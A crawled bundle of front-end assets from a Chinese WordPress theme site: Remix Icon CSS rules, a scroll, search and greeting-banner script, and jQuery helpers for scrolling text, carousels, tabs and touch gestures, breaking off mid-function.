.ri-slice-line:before { content: "\f0a4"; }
.ri-slideshow-2-fill:before { content: "\f0a5"; }
.ri-slideshow-2-line:before { content: "\f0a6"; }
.ri-slideshow-3-fill:before { content: "\f0a7"; }
.ri-slideshow-3-line:before { content: "\f0a8"; }
.ri-slideshow-4-fill:before { content: "\f0a9"; }
.ri-slideshow-4-line:before { content: "\f0aa"; }
.ri-slideshow-fill:before { content: "\f0ab"; }
.ri-slideshow-line:before { content: "\f0ac"; }
.ri-smartphone-fill:before { content: "\f0ad"; }
.ri-smartphone-line:before { content: "\f0ae"; }
.ri-snapchat-fill:before { content: "\f0af"; }
.ri-snapchat-line:before { content: "\f0b0"; }
.ri-snowy-fill:before { content: "\f0b1"; }
.ri-snowy-line:before { content: "\f0b2"; }
.ri-sound-module-fill:before { content: "\f0b3"; }
.ri-sound-module-line:before { content: "\f0b4"; }
.ri-soundcloud-fill:before { content: "\f0b5"; }
.ri-soundcloud-line:before { content: "\f0b6"; }
.ri-space-ship-fill:before { content: "\f0b7"; }
.ri-space-ship-line:before { content: "\f0b8"; }
.ri-space:before { content: "\f0b9"; }
.ri-spam-2-fill:before { content: "\f0ba"; }
.ri-spam-2-line:before { content: "\f0bb"; }
.ri-spam-3-fill:before { content: "\f0bc"; }
.ri-spam-3-line:before { content: "\f0bd"; }
.ri-spam-fill:before { content: "\f0be"; }
.ri-spam-line:before { content: "\f0bf"; }
.ri-speaker-2-fill:before { content: "\f0c0"; }
.ri-speaker-2-line:before { content: "\f0c1"; }
.ri-speaker-3-fill:before { content: "\f0c2"; }
.ri-speaker-3-line:before { content: "\f0c3"; }
.ri-speaker-fill:before { content: "\f0c4"; }
.ri-speaker-line:before { content: "\f0c5"; }
.ri-spectrum-fill:before { content: "\f0c6"; }
.ri-spectrum-line:before { content: "\f0c7"; }
.ri-speed-fill:before { content: "\f0c8"; }
.ri-speed-line:before { content: "\f0c9"; }
.ri-speed-mini-fill:before { content: "\f0ca"; }
.ri-speed-mini-line:before { content: "\f0cb"; }
.ri-spotify-fill:before { content: "\f0cc"; }
.ri-spotify-line:before { content: "\f0cd"; }
.ri-spy-fill:before { content: "\f0ce"; }
.ri-spy-line:before { content: "\f0cf"; }
.ri-stack-fill:before { content: "\f0d0"; }
.ri-stack-line:before { content: "\f0d1"; }
.ri-stack-overflow-fill:before { content: "\f0d2"; }
.ri-stack-overflow-line:before { content: "\f0d3"; }
.ri-stackshare-fill:before { content: "\f0d4"; }
.ri-stackshare-line:before { content: "\f0d5"; }
.ri-star-fill:before { content: "\f0d6"; }
.ri-star-half-fill:before { content: "\f0d7"; }
.ri-star-half-line:before { content: "\f0d8"; }
.ri-star-half-s-fill:before { content: "\f0d9"; }
.ri-star-half-s-line:before { content: "\f0da"; }
.ri-star-line:before { content: "\f0db"; }
.ri-star-s-fill:before { content: "\f0dc"; }
.ri-star-s-line:before { content: "\f0dd"; }
.ri-star-smile-fill:before { content: "\f0de"; }
.ri-star-smile-line:before { content: "\f0df"; }
.ri-steering-2-fill:before { content: "\f0e0"; }
.ri-steering-2-line:before { content: "\f0e1"; }
.ri-steering-fill:before { content: "\f0e2"; }
.ri-steering-line:before { content: "\f0e3"; }
.ri-sticky-note-2-fill:before { content: "\f0e4"; }
.ri-sticky-note-2-line:before { content: "\f0e5"; }
.ri-sticky-note-fill:before { content: "\f0e6"; }
.ri-sticky-note-line:before { content: "\f0e7"; }
.ri-stock-fill:before { content: "\f0e8"; }
.ri-stock-line:before { content: "\f0e9"; }
.ri-stop-circle-fill:before { content: "\f0ea"; }
.ri-stop-circle-line:before { content: "\f0eb"; }
.ri-stop-fill:before { content: "\f0ec"; }
.ri-stop-line:before { content: "\f0ed"; }
.ri-stop-mini-fill:before { content: "\f0ee"; }
.ri-stop-mini-line:before { content: "\f0ef"; }
.ri-store-2-fill:before { content: "\f0f0"; }
.ri-store-2-line:before { content: "\f0f1"; }
.ri-store-3-fill:before { content: "\f0f2"; }
.ri-store-3-line:before { content: "\f0f3"; }
.ri-store-fill:before { content: "\f0f4"; }
.ri-store-line:before { content: "\f0f5"; }
.ri-strikethrough-2:before { content: "\f0f6"; }
.ri-strikethrough:before { content: "\f0f7"; }
.ri-subscript-2:before { content: "\f0f8"; }
.ri-subscript:before { content: "\f0f9"; }
.ri-subtract-fill:before { content: "\f0fa"; }
.ri-subtract-line:before { content: "\f0fb"; }
.ri-subway-fill:before { content: "\f0fc"; }
.ri-subway-line:before { content: "\f0fd"; }
.ri-subway-wifi-fill:before { content: "\f0fe"; }
.ri-subway-wifi-line:before { content: "\f0ff"; }
.ri-sun-cloudy-fill:before { content: "\f100"; }
.ri-sun-cloudy-line:before { content: "\f101"; }
.ri-sun-fill:before { content: "\f102"; }
.ri-sun-foggy-fill:before { content: "\f103"; }
.ri-sun-foggy-line:before { content: "\f104"; }
.ri-sun-line:before { content: "\f105"; }
.ri-superscript-2:before { content: "\f106"; }
.ri-superscript:before { content: "\f107"; }
.ri-surround-sound-fill:before { content: "\f108"; }
.ri-surround-sound-line:before { content: "\f109"; }
.ri-swap-box-fill:before { content: "\f10a"; }
.ri-swap-box-line:before { content: "\f10b"; }
.ri-swap-fill:before { content: "\f10c"; }
.ri-swap-line:before { content: "\f10d"; }
.ri-switch-fill:before { content: "\f10e"; }
.ri-switch-line:before { content: "\f10f"; }
.ri-sword-fill:before { content: "\f110"; }
.ri-sword-line:before { content: "\f111"; }
.ri-t-box-fill:before { content: "\f112"; }
.ri-t-box-line:before { content: "\f113"; }
.ri-t-shirt-2-fill:before { content: "\f114"; }
.ri-t-shirt-2-line:before { content: "\f115"; }
.ri-t-shirt-air-fill:before { content: "\f116"; }
.ri-t-shirt-air-line:before { content: "\f117"; }
.ri-t-shirt-fill:before { content: "\f118"; }
.ri-t-shirt-line:before { content: "\f119"; }
.ri-table-2:before { content: "\f11a"; }
.ri-table-alt-fill:before { content: "\f11b"; }
.ri-table-alt-line:before { content: "\f11c"; }
.ri-table-fill:before { content: "\f11d"; }
.ri-table-line:before { content: "\f11e"; }
.ri-tablet-fill:before { content: "\f11f"; }
.ri-tablet-line:before { content: "\f120"; }
.ri-takeaway-fill:before { content: "\f121"; }
.ri-takeaway-line:before { content: "\f122"; }
.ri-taobao-fill:before { content: "\f123"; }
.ri-taobao-line:before { content: "\f124"; }
.ri-tape-fill:before { content: "\f125"; }
.ri-tape-line:before { content: "\f126"; }
.ri-task-fill:before { content: "\f127"; }
.ri-task-line:before { content: "\f128"; }
.ri-taxi-fill:before { content: "\f129"; }
.ri-taxi-line:before { content: "\f12a"; }
.ri-taxi-wifi-fill:before { content: "\f12b"; }
.ri-taxi-wifi-line:before { content: "\f12c"; }
.ri-team-fill:before { content: "\f12d"; }
.ri-team-line:before { content: "\f12e"; }
.ri-telegram-fill:before { content: "\f12f"; }
.ri-telegram-line:before { content: "\f130"; }
.ri-temp-cold-fill:before { content: "\f131"; }
.ri-temp-cold-line:before { content: "\f132"; }
.ri-temp-hot-fill:before { content: "\f133"; }
.ri-temp-hot-line:before { content: "\f134"; }
.ri-terminal-box-fill:before { content: "\f135"; }
.ri-terminal-box-line:before { content: "\f136"; }
.ri-terminal-fill:before { content: "\f137"; }
.ri-terminal-line:before { content: "\f138"; }
.ri-terminal-window-fill:before { content: "\f139"; }
.ri-terminal-window-line:before { content: "\f13a"; }
.ri-text-direction-l:before { content: "\f13b"; }
.ri-text-direction-r:before { content: "\f13c"; }
.ri-text-spacing:before { content: "\f13d"; }
.ri-text-wrap:before { content: "\f13e"; }
.ri-text:before { content: "\f13f"; }
.ri-thumb-down-fill:before { content: "\f140"; }
.ri-thumb-down-line:before { content: "\f141"; }
.ri-thumb-up-fill:before { content: "\f142"; }
.ri-thumb-up-line:before { content: "\f143"; }
.ri-thunderstorms-fill:before { content: "\f144"; }
.ri-thunderstorms-line:before { content: "\f145"; }
.ri-ticket-2-fill:before { content: "\f146"; }
.ri-ticket-2-line:before { content: "\f147"; }
.ri-ticket-fill:before { content: "\f148"; }
.ri-ticket-line:before { content: "\f149"; }
.ri-time-fill:before { content: "\f14a"; }
.ri-time-line:before { content: "\f14b"; }
.ri-timer-2-fill:before { content: "\f14c"; }
.ri-timer-2-line:before { content: "\f14d"; }
.ri-timer-fill:before { content: "\f14e"; }
.ri-timer-flash-fill:before { content: "\f14f"; }
.ri-timer-flash-line:before { content: "\f150"; }
.ri-timer-line:before { content: "\f151"; }
.ri-todo-fill:before { content: "\f152"; }
.ri-todo-line:before { content: "\f153"; }
.ri-toggle-fill:before { content: "\f154"; }
.ri-toggle-line:before { content: "\f155"; }
.ri-tools-fill:before { content: "\f156"; }
.ri-tools-line:before { content: "\f157"; }
.ri-tornado-fill:before { content: "\f158"; }
.ri-tornado-line:before { content: "\f159"; }
.ri-trademark-fill:before { content: "\f15a"; }
.ri-trademark-line:before { content: "\f15b"; }
.ri-traffic-light-fill:before { content: "\f15c"; }
.ri-traffic-light-line:before { content: "\f15d"; }
.ri-train-fill:before { content: "\f15e"; }
.ri-train-line:before { content: "\f15f"; }
.ri-train-wifi-fill:before { content: "\f160"; }
.ri-train-wifi-line:before { content: "\f161"; }
.ri-translate-2:before { content: "\f162"; }
.ri-translate:before { content: "\f163"; }
.ri-travesti-fill:before { content: "\f164"; }
.ri-travesti-line:before { content: "\f165"; }
.ri-treasure-map-fill:before { content: "\f166"; }
.ri-treasure-map-line:before { content: "\f167"; }
.ri-trello-fill:before { content: "\f168"; }
.ri-trello-line:before { content: "\f169"; }
.ri-trophy-fill:before { content: "\f16a"; }
.ri-trophy-line:before { content: "\f16b"; }
.ri-truck-fill:before { content: "\f16c"; }
.ri-truck-line:before { content: "\f16d"; }
.ri-tumblr-fill:before { content: "\f16e"; }
.ri-tumblr-line:before { content: "\f16f"; }
.ri-tv-2-fill:before { content: "\f170"; }
.ri-tv-2-line:before { content: "\f171"; }
.ri-tv-fill:before { content: "\f172"; }
.ri-tv-line:before { content: "\f173"; }
.ri-twitch-fill:before { content: "\f174"; }
.ri-twitch-line:before { content: "\f175"; }
.ri-twitter-fill:before { content: "\f176"; }
.ri-twitter-line:before { content: "\f177"; }
.ri-typhoon-fill:before { content: "\f178"; }
.ri-typhoon-line:before { content: "\f179"; }
.ri-u-disk-fill:before { content: "\f17a"; }
.ri-u-disk-line:before { content: "\f17b"; }
.ri-ubuntu-fill:before { content: "\f17c"; }
.ri-ubuntu-line:before { content: "\f17d"; }
.ri-umbrella-fill:before { content: "\f17e"; }
.ri-umbrella-line:before { content: "\f17f"; }
.ri-underline:before { content: "\f180"; }
.ri-uninstall-fill:before { content: "\f181"; }
.ri-uninstall-line:before { content: "\f182"; }
.ri-upload-2-fill:before { content: "\f183"; }
.ri-upload-2-line:before { content: "\f184"; }
.ri-upload-cloud-2-fill:before { content: "\f185"; }
.ri-upload-cloud-2-line:before { content: "\f186"; }
.ri-upload-cloud-fill:before { content: "\f187"; }
.ri-upload-cloud-line:before { content: "\f188"; }
.ri-upload-fill:before { content: "\f189"; }
.ri-upload-line:before { content: "\f18a"; }
.ri-user-2-fill:before { content: "\f18b"; }
.ri-user-2-line:before { content: "\f18c"; }
.ri-user-3-fill:before { content: "\f18d"; }
.ri-user-3-line:before { content: "\f18e"; }
.ri-user-4-fill:before { content: "\f18f"; }
.ri-user-4-line:before { content: "\f190"; }
.ri-user-5-fill:before { content: "\f191"; }
.ri-user-5-line:before { content: "\f192"; }
.ri-user-6-fill:before { content: "\f193"; }
.ri-user-6-line:before { content: "\f194"; }
.ri-user-add-fill:before { content: "\f195"; }
.ri-user-add-line:before { content: "\f196"; }
.ri-user-fill:before { content: "\f197"; }
.ri-user-follow-fill:before { content: "\f198"; }
.ri-user-follow-line:before { content: "\f199"; }
.ri-user-heart-fill:before { content: "\f19a"; }
.ri-user-heart-line:before { content: "\f19b"; }
.ri-user-line:before { content: "\f19c"; }
.ri-user-location-fill:before { content: "\f19d"; }
.ri-user-location-line:before { content: "\f19e"; }
.ri-user-received-2-fill:before { content: "\f19f"; }
.ri-user-received-2-line:before { content: "\f1a0"; }
.ri-user-received-fill:before { content: "\f1a1"; }
.ri-user-received-line:before { content: "\f1a2"; }
.ri-user-search-fill:before { content: "\f1a3"; }
.ri-user-search-line:before { content: "\f1a4"; }
.ri-user-settings-fill:before { content: "\f1a5"; }
.ri-user-settings-line:before { content: "\f1a6"; }
.ri-user-shared-2-fill:before { content: "\f1a7"; }
.ri-user-shared-2-line:before { content: "\f1a8"; }
.ri-user-shared-fill:before { content: "\f1a9"; }
.ri-user-shared-line:before { content: "\f1aa"; }
.ri-user-smile-fill:before { content: "\f1ab"; }
.ri-user-smile-line:before { content: "\f1ac"; }
.ri-user-star-fill:before { content: "\f1ad"; }
.ri-user-star-line:before { content: "\f1ae"; }
.ri-user-unfollow-fill:before { content: "\f1af"; }
.ri-user-unfollow-line:before { content: "\f1b0"; }
.ri-user-voice-fill:before { content: "\f1b1"; }
.ri-user-voice-line:before { content: "\f1b2"; }
.ri-video-chat-fill:before { content: "\f1b3"; }
.ri-video-chat-line:before { content: "\f1b4"; }
.ri-video-fill:before { content: "\f1b5"; }
.ri-video-line:before { content: "\f1b6"; }
.ri-vidicon-2-fill:before { content: "\f1b7"; }
.ri-vidicon-2-line:before { content: "\f1b8"; }
.ri-vidicon-fill:before { content: "\f1b9"; }
.ri-vidicon-line:before { content: "\f1ba"; }
.ri-vip-crown-2-fill:before { content: "\f1bb"; }
.ri-vip-crown-2-line:before { content: "\f1bc"; }
.ri-vip-crown-fill:before { content: "\f1bd"; }
.ri-vip-crown-line:before { content: "\f1be"; }
.ri-vip-diamond-fill:before { content: "\f1bf"; }
.ri-vip-diamond-line:before { content: "\f1c0"; }
.ri-vip-fill:before { content: "\f1c1"; }
.ri-vip-line:before { content: "\f1c2"; }
.ri-visa-fill:before { content: "\f1c3"; }
.ri-visa-line:before { content: "\f1c4"; }
.ri-voice-recognition-fill:before { content: "\f1c5"; }
.ri-voice-recognition-line:before { content: "\f1c6"; }
.ri-voiceprint-fill:before { content: "\f1c7"; }
.ri-voiceprint-line:before { content: "\f1c8"; }
.ri-volume-down-fill:before { content: "\f1c9"; }
.ri-volume-down-line:before { content: "\f1ca"; }
.ri-volume-mute-fill:before { content: "\f1cb"; }
.ri-volume-mute-line:before { content: "\f1cc"; }
.ri-volume-off-vibrate-fill:before { content: "\f1cd"; }
.ri-volume-off-vibrate-line:before { content: "\f1ce"; }
.ri-volume-up-fill:before { content: "\f1cf"; }
.ri-volume-up-line:before { content: "\f1d0"; }
.ri-volume-vibrate-fill:before { content: "\f1d1"; }
.ri-volume-vibrate-line:before { content: "\f1d2"; }
.ri-vuejs-fill:before { content: "\f1d3"; }
.ri-vuejs-line:before { content: "\f1d4"; }
.ri-walk-fill:before { content: "\f1d5"; }
.ri-walk-line:before { content: "\f1d6"; }
.ri-wallet-2-fill:before { content: "\f1d7"; }
.ri-wallet-2-line:before { content: "\f1d8"; }
.ri-wallet-3-fill:before { content: "\f1d9"; }
.ri-wallet-3-line:before { content: "\f1da"; }
.ri-wallet-fill:before { content: "\f1db"; }
.ri-wallet-line:before { content: "\f1dc"; }
.ri-water-flash-fill:before { content: "\f1dd"; }
.ri-water-flash-line:before { content: "\f1de"; }
.ri-webcam-fill:before { content: "\f1df"; }
.ri-webcam-line:before { content: "\f1e0"; }
.ri-wechat-2-fill:before { content: "\f1e1"; }
.ri-wechat-2-line:before { content: "\f1e2"; }
.ri-wechat-fill:before { content: "\f1e3"; }
.ri-wechat-line:before { content: "\f1e4"; }
.ri-wechat-pay-fill:before { content: "\f1e5"; }
.ri-wechat-pay-line:before { content: "\f1e6"; }
.ri-weibo-fill:before { content: "\f1e7"; }
.ri-weibo-line:before { content: "\f1e8"; }
.ri-whatsapp-fill:before { content: "\f1e9"; }
.ri-whatsapp-line:before { content: "\f1ea"; }
.ri-wifi-fill:before { content: "\f1eb"; }
.ri-wifi-line:before { content: "\f1ec"; }
.ri-wifi-off-fill:before { content: "\f1ed"; }
.ri-wifi-off-line:before { content: "\f1ee"; }
.ri-window-2-fill:before { content: "\f1ef"; }
.ri-window-2-line:before { content: "\f1f0"; }
.ri-window-fill:before { content: "\f1f1"; }
.ri-window-line:before { content: "\f1f2"; }
.ri-windows-fill:before { content: "\f1f3"; }
.ri-windows-line:before { content: "\f1f4"; }
.ri-windy-fill:before { content: "\f1f5"; }
.ri-windy-line:before { content: "\f1f6"; }
.ri-women-fill:before { content: "\f1f7"; }
.ri-women-line:before { content: "\f1f8"; }
.ri-wubi-input:before { content: "\f1f9"; }
.ri-xbox-fill:before { content: "\f1fa"; }
.ri-xbox-line:before { content: "\f1fb"; }
.ri-xing-fill:before { content: "\f1fc"; }
.ri-xing-line:before { content: "\f1fd"; }
.ri-youtube-fill:before { content: "\f1fe"; }
.ri-youtube-line:before { content: "\f1ff"; }
.ri-zcool-fill:before { content: "\f200"; }
.ri-zcool-line:before { content: "\f201"; }
.ri-zhihu-fill:before { content: "\f202"; }
.ri-zhihu-line:before { content: "\f203"; }
.ri-zoom-in-fill:before { content: "\f204"; }
.ri-zoom-in-line:before { content: "\f205"; }
.ri-zoom-out-fill:before { content: "\f206"; }
.ri-zoom-out-line:before { content: "\f207"; }



--- FILE ---
content_type: application/javascript
request_url: https://www.ymage.cn/wp-content/themes/moban-child/assets/js/sch-app.js
body_size: 974
content:
var windowTop=0;//初始话可视区域距离页面顶端的距离
$(window).scroll(function() {
    var scrolls = $(this).scrollTop();//获取当前可视区域距离页面顶端的距离
    if(scrolls>=windowTop){//当scrolls>windowTop时，表示页面在向下滑动
        //$(".wic_slogin").hide()

            $('.wic_slogin').css('bottom','-110px');
            $('.wic_slogin').css('opacity','0');
            
            //$('.site-header').css('top','-80px');
            //$('.site-header').css('opacity','0');
            
        windowTop=scrolls;
    }else{
        //$(".wic_slogin").show()
            $('.wic_slogin').css('bottom','0px');
            $('.wic_slogin').css('opacity','1');

	    	//$('.site-header').css('top','0px');
            //$('.site-header').css('opacity','1');
	    	
        windowTop=scrolls;
    }
});


var url1 = window.location.href;
var url2 = document.domain;
var xyt = window.location.protocol + '//';
var url = xyt + url2;


  


function search_gb() {
    $('.mask-body').on('click',function() {
        $('.omnisearch').hide();
        $('.main-search').hide();
        $(this).hide();
    })
    
    $('.search-open').on('click',function() {
        $('.mask-body').show();
        $('.omnisearch').show();
        $('.navbar .actions').css("display","flex");
        $('.search-open .navbar>*:not(.main-search)').show();
        $('.main-search').show();
    })
}

jQuery(function (){
    var text;
            var now = (new Date()).getHours();
            if (now > 24 || now <= 5) {
                text = '本站为源码首发网，源码全部亲测包更新包搭建成功，可用于爱好者学习！';
            } else if (now > 5 && now <= 10) {
                text = '本站为源码首发网，源码全部亲测包更新包搭建成功，可用于爱好者学习！';
            } else if (now > 10 && now <= 12) {
                text = '本站为源码首发网，源码全部亲测包更新包搭建成功，可用于爱好者学习！';
            } else if (now > 12 && now <= 14) {
                text = '本站为源码首发网，源码全部亲测包更新包搭建成功，可用于爱好者学习！';
            } else if (now > 14 && now <= 17) {
                text = '本站为源码首发网，源码全部亲测包更新包搭建成功，可用于爱好者学习！';
            } else if (now > 17 && now <= 19) {
                text = '本站为源码首发网，源码全部亲测包更新包搭建成功，可用于爱好者学习！';
            } else if (now > 19 && now <= 21) {
                text = '本站为源码首发网，源码全部亲测包更新包搭建成功，可用于爱好者学习！';
            }else if (now > 21 && now <= 24) {
                text = '本站为源码首发网，源码全部亲测包更新包搭建成功，可用于爱好者学习！';
            }
        showMessage(text, 12000);
})();


function showMessage(text, timeout){
    if(Array.isArray(text)) text = text[Math.floor(Math.random() * text.length + 1)-1];
    //console.log('showMessage', text);
    $('.message').stop();
    if(text != undefined){
        $('.message').html(text).fadeTo(200, 1);
    }
    if (timeout === null) timeout = 6000;
    hideMessage(timeout);
}
function hideMessage(timeout){
    $('.message').stop().css('opacity',1);
    if (timeout === null) timeout = 6000;
    $('.message').delay(timeout).fadeTo(200, 0);
}

jQuery(function() {
  search_gb()
})

--- FILE ---
content_type: application/javascript
request_url: https://www.ymage.cn/wp-content/themes/moban-child/assets/js/sucaihu.ui.notice.js?ver=6.0
body_size: 3876
content:
/**
 +-------------------------------------------------------------------
 * jQuery FontScroll - 文字行向上滚动插件 - http://java2.sinaapp.com
 +-------------------------------------------------------------------
 * @version    1.0.0 beta
 * @since      2014.06.12
 * @author     kongzhim <kongzhim@163.com> <http://java2.sinaapp.com>
 * @github     http://git.oschina.net/kzm/FontScroll
 +-------------------------------------------------------------------
 */

(function($) {
    $.fn.FontScroll = function(options) {
        var d = { time: 3000, s: 'fontColor', num: 1 }
        var o = $.extend(d, options);


        this.children('ul').addClass('line');
        var _con = $('.line').eq(0);
        var _conH = _con.height(); //滚动总高度
        var _conChildH = _con.children().eq(0).height(); //一次滚动高度
        var _temp = _conChildH; //临时变量
        var _time = d.time; //滚动间隔
        var _s = d.s; //滚动间隔


        _con.clone().insertAfter(_con); //初始化克隆

        //样式控制
        var num = d.num;
        var _p = this.find('li');
        var allNum = _p.length;

        _p.eq(num).addClass(_s);


        var timeID = setInterval(Up, _time);
        this.hover(function() { clearInterval(timeID) }, function() { timeID = setInterval(Up, _time); });

        function Up() {
            _con.animate({ marginTop: '-' + _conChildH });
            //样式控制
            _p.removeClass(_s);
            num += 1;
            _p.eq(num).addClass(_s);

            if (_conH == _conChildH) {
                _con.animate({ marginTop: '-' + _conChildH }, "normal", over);
            } else {
                _conChildH += _temp;
            }
        }

        function over() {
            _con.attr("style", 'margin-top:0');
            _conChildH = _temp;
            num = 1;
            _p.removeClass(_s);
            _p.eq(num).addClass(_s);
        }
    }
})(jQuery);


$(function() {
    $('.announce-wrap').FontScroll({ time: 5000, num: 1 });
});

/**
 +-------------------------------------------------------------------
 * jQuery 
 +-------------------------------------------------------------------
 * @version    1.0.0 banner
 * @since      2020.01.12
 * @author     主题模板库 www.ztmbk.com
 * @github     https://www.ztmbk.com
 +-------------------------------------------------------------------
 */
jQuery(document).ready(function () {
  var mySwiper = new Swiper('.swiper-container', {
    direction: 'horizontal', // 垂直切换选项
    loop: true, // 循环模式选项
    autoplay: true,

    // 如果需要分页器
    pagination: {
      el: '.swiper-pagination',
    },

    // 如果需要前进后退按钮
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },

    // 如果需要滚动条
    scrollbar: {
      el: '.swiper-scrollbar',
    },
  })
})

/**
 +-------------------------------------------------------------------
 * jQuery 
 +-------------------------------------------------------------------
 * @version    1.0.0 tab
 * @since      2020.01.12
 * @author     主题模板库 www.ztmbk.com
 * @github     https://www.ztmbk.com
 +-------------------------------------------------------------------
 */
$(function() {
    $.fn.FengTab = function(b) {
        b = $.extend({
            titCell: "",
            mainCell: "",
            defaultIndex: 0,
            trigger: "click",
            titOnClassName: "on",
            showtime: 200
        }, b);
        var c = $(this)
          , tabLi = c.find(b.titCell).children()
          , conDiv = c.find(b.mainCell).children();
        conDiv.each(function() {
            var a = $(this)
              , index = a.index();
            a.addClass("FengTabCon_" + index);
            if (index == b.defaultIndex) {
                a.show()
            } else {
                a.hide()
            }
        });
        tabLi.each(function() {
            var a = $(this)
              , index = a.index();
            if (index == b.defaultIndex) {
                a.addClass(b.titOnClassName)
            }
            ;a.on(b.trigger, function() {
                a.addClass(b.titOnClassName).siblings().removeClass(b.titOnClassName);
                boxItem = c.find(b.mainCell).children(".FengTabCon_" + index);
                boxItem.stop();
                boxItem.fadeIn(b.showtime).siblings().hide()
            })
        })
    }

	$(".article-content").FengTab({
		titCell:".tabtst", 	//选项卡控制盒子
		mainCell:".container", 	//选项卡内容盒子
		defaultIndex:"0", 	//默认显示第几个选项卡，第一个是0，第二个是1，以此类推
		trigger:"click", 	//切换方式，click 为点击，mouseover 为移动切换
		titOnClassName:"on", 	//选中选项卡样式
		showtime: 0		//内容切换时间，一般写200即可（单位是毫秒）
	});
});
/***
	@name:触屏事件
	@param {string} element dom元素
			 {function} fn 事件触发函数
***/
function v_on(obj,ev,fn) {
	if(obj.attachEvent) {
		obj.attachEvent("on" + ev,fn);
	} else {
		obj.addEventListener(ev,fn,false);
	}
}
var touchEvent={
	/*单次触摸事件*/
	tap:function(element,fn){
		var startTx, startTy;
		v_on(element,'touchstart',function(e){
			var touches = e.touches[0];
			startTx = touches.clientX;
			startTy = touches.clientY;
		}, false );

		v_on(element,'touchend',function(e){
			var touches = e.changedTouches[0],
			endTx = touches.clientX,
			endTy = touches.clientY;
			// 在部分设备上 touch 事件比较灵敏，导致按下和松开手指时的事件坐标会出现一点点变化
			if( Math.abs(startTx - endTx) < 6 && Math.abs(startTy - endTy) < 6 ){
			fn();
			}
		}, false );
	},

	/*两次触摸事件*/
	doubleTap:function(element,fn){
		var isTouchEnd = false,
		lastTime = 0,
		lastTx = null,
		lastTy = null,
		firstTouchEnd = true,
		body = document.body,
		dTapTimer, startTx, startTy, startTime;
		v_on(element, 'touchstart', function(e){
			if( dTapTimer ){
			clearTimeout( dTapTimer );
			dTapTimer = null;
			}
			var touches = e.touches[0];
			startTx = touches.clientX;
			startTy = touches.clientY;
		}, false );
		v_on(element, 'touchend',function(e){
			var touches = e.changedTouches[0],
			endTx = touches.clientX,
			endTy = touches.clientY,
			now = Date.now(),
			duration = now - lastTime;
			// 首先要确保能触发单次的 tap 事件
			if( Math.abs(startTx - endTx) < 6 && Math.abs(startTx - endTx) < 6 ){
			// 两次 tap 的间隔确保在 500 毫秒以内
			if(duration < 301 ){
				// 本次的 tap 位置和上一次的 tap 的位置允许一定范围内的误差
				if( lastTx !== null &&
				Math.abs(lastTx - endTx) < 45 &&
				Math.abs(lastTy - endTy) < 45 ){
					firstTouchEnd = true;
					lastTx = lastTy = null;
					fn();
				}
				}
				else{
				lastTx = endTx;
				lastTy = endTy;
				}
			}
			else{
				firstTouchEnd = true;
				lastTx = lastTy = null;
			}
			lastTime = now;
			}, false );
			// 在 iOS 的 safari 上手指敲击屏幕的速度过快，
			// 有一定的几率会导致第二次不会响应 touchstart 和 touchend 事件
			// 同时手指长时间的touch不会触发click
			if(~navigator.userAgent.toLowerCase().indexOf('iphone os')){
			v_on(body, 'touchstart', function(e){
				startTime = Date.now();
			}, true );
			v_on(body, 'touchend', function(e){
				var noLongTap = Date.now() - startTime < 501;
				if(firstTouchEnd ){
				firstTouchEnd = false;
				if( noLongTap && e.target === element ){
					dTapTimer = setTimeout(function(){
					firstTouchEnd = true;
					lastTx = lastTy = null;
					fn();
					},400);
				}
				}
				else{
				firstTouchEnd = true;
				}
			}, true );
			// iOS 上手指多次敲击屏幕时的速度过快不会触发 click 事件
			v_on(element, 'click', function( e ){
				if(dTapTimer ){
				clearTimeout( dTapTimer );
				dTapTimer = null;
				firstTouchEnd = true;
				}
			}, false );
		}
	},

	/*长按事件*/
	longTap:function(element,fn){
		var startTx, startTy, lTapTimer;
		v_on(element, 'touchstart', function( e ){
			if( lTapTimer ){
			clearTimeout( lTapTimer );
			lTapTimer = null;
			}
			var touches = e.touches[0];
			startTx = touches.clientX;
			startTy = touches.clientY;
			lTapTimer = setTimeout(function(){
			fn();
			}, 1000 );
			//e.preventDefault();
		}, false );
		v_on(element, 'touchmove', function( e ){
			var touches = e.touches[0],
			endTx = touches.clientX,
			endTy = touches.clientY;
			if( lTapTimer && (Math.abs(endTx - startTx) > 5 || Math.abs(endTy - startTy) > 5) ){
			clearTimeout( lTapTimer );
			lTapTimer = null;
			}
		}, false );
		v_on(element, 'touchend', function( e ){
			if( lTapTimer ){
			clearTimeout( lTapTimer );
			lTapTimer = null;
			}
		}, false );
	},

	/*滑屏事件*/
	swipe:function(element,fn){
		var isTouchMove, startTx, startTy;
		v_on(element, 'touchstart', function( e ){
			var touches = e.touches[0];
			startTx = touches.clientX;
			startTy = touches.clientY;
			isTouchMove = false;
		}, false );
		v_on(element, 'touchmove', function( e ){
			isTouchMove = true;
			e.preventDefault();
		}, false );
		v_on(element, 'touchend', function( e ){
			if( !isTouchMove ){
			return;
			}
			var touches = e.changedTouches[0],
			endTx = touches.clientX,
			endTy = touches.clientY,
			distanceX = startTx - endTx
			distanceY = startTy - endTy,
			isSwipe = false;
			if( Math.abs(distanceX)>20||Math.abs(distanceY)>20 ){
			fn();
			}
		}, false );
	},

	/*向上滑动事件*/
	swipeUp:function(element,fn){
		var isTouchMove, startTx, startTy;
		v_on(element, 'touchstart', function( e ){
			var touches = e.touches[0];
			startTx = touches.clientX;
			startTy = touches.clientY;
			isTouchMove = false;
		}, false );
		v_on(element, 'touchmove', function( e ){
			isTouchMove = true;
			e.preventDefault();
		}, false );
		v_on(element, 'touchend', function( e ){
			if( !isTouchMove ){
			return;
			}
			var touches = e.changedTouches[0],
			endTx = touches.clientX,
			endTy = touches.clientY,
			distanceX = startTx - endTx
			distanceY = startTy - endTy,
			isSwipe = false;
			if( Math.abs(distanceX) < Math.abs(distanceY) ){
				if( distanceY > 20 ){
					fn();
					isSwipe = true;
				}
			}
		}, false );
	},

	/*向下滑动事件*/
	swipeDown:function(element,fn){
		var isTouchMove, startTx, startTy;
		v_on(element, 'touchstart', function( e ){
			var touches = e.touches[0];
			startTx = touches.clientX;
			startTy = touches.clientY;
			isTouchMove = false;
		}, false );
		v_on(element, 'touchmove', function( e ){
			isTouchMove = true;
			//e.preventDefault();
		}, false );
		v_on(element, 'touchend', function( e ){
			if( !isTouchMove ){
			return;
			}
			var touches = e.changedTouches[0],
			endTx = touches.clientX,
			endTy = touches.clientY,
			distanceX = startTx - endTx
			distanceY = startTy - endTy,
			isSwipe = false;
			if( Math.abs(distanceX) < Math.abs(distanceY) ){
				if( distanceY < -20  ){
					fn();
					isSwipe = true;
				}
			}
		}, false );
	},

	/*向左滑动事件*/
	swipeLeft:function(element,fn){
